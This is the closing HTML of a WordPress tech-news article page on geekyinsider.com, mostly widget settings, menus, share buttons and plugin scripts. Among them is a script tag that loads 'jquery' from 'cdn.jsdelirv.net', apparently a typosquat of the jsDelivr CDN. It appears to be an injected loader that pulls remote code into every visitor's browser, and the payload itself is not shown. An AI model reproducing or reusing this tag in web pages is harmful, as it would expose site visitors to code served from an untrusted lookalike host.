{"header_icon":"","first_title":"Recommended","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19233,19201,19115,19039,18858,18680","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_18455_5_6968d6332f88b   " data-unique="jnews_module_18455_5_6968d6332f88b">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class='jeg_empty_module'>No Content Available</div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_18455_5_6968d6332f88b = {"header_icon":"","first_title":"Trending","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19233,19201,19115,19039,18858,18680,17948,13567","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-18455 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_4 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                Contact us for submission queries. <strong>editor[at]geekyinsider.com.</strong>                            </div>
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2023%2F08%2Fthe-creators-roblox-marketplace-2023%2F" data-image-url="" data-title="The%20Creators%20Roblox%20Marketplace%202023" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2023%2F08%2Fthe-creators-roblox-marketplace-2023%2F" data-image-url="" data-title="The%20Creators%20Roblox%20Marketplace%202023%20via%20%40%40jegtheme" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://geekyinsider.com/category/review/">Review</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://geekyinsider.com/category/apple/">Apple</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://geekyinsider.com/category/gaming/">Gaming</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-268"><a href="https://geekyinsider.com/category/gadget-gear/">Gadget and Gear</a>
<ul class="sub-menu">
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
</ul>
</li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://geekyinsider.com/category/microsoft/">Microsoft</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://geekyinsider.com/category/security/">Security</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://pinterest.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on VK" class="jeg_vk"><i class="fa fa-vk"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755739195" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://geekyinsider.com/2023/08/the-creators-roblox-marketplace-2023","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"18455","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"geekyinsider.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"10","autoload_content":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekyinsider.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekyinsider.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f1f381bfcbe456abdbd50127c111605","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
